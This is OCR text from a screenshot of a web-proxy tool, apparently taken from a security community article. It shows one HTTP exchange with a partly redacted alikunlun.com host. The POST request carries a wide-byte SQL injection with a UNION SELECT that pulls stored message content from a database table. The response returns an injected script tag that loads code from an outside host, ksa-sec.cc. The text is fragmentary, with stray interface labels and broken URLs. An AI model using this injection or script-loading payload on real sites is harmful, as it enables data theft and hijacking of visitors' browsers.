 Go
Cancel
<
>
Target: http:/ .alikunlun.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /eronwy/wybb/log_hq.php HTTP/1.1
Host: .alikunlun.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer:
http:// om/eronwy/wybb/log.php
Content-Length: 158
Cookie: usernamex=aaaa
Connection: close
port=aaaa%bf' and 1=2 union select
1,2,3,4,5,6,7,8,9,10,11,12,content from czk_message where
subject=0x32393830333439363040​71712e636f6d%23
HTTP/1.1 200 OK
Server: Tengine
Content-Type: text/html
Connection: close
Date: Tue, 08 Aug 2017 05:09:28 GMT
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.1
Via: cache45.l2et15-2[89,200-0,M], cache35.l2et15-2[89,0],
kunlun9.cn334[105,200-0,M], kunlun10.cn334[106,0]
X-Cache: MISS TCP_MISS dirn:-2:-2
X-Swift-SaveTime: Tue, 08 Aug 2017 05:09:46 GMT
X-Swift-CacheTime: 0
Timing-Allow-Origin: *
EagleId: b461a88a15021689860044089e
Content-Length: 98
&lt;/textarea&gt;'&quot;&gt;&lt;script
src=https://ksa-sec.cc/p39xpT?1502159444&gt;&lt;/script&gt;
先知安全技术社区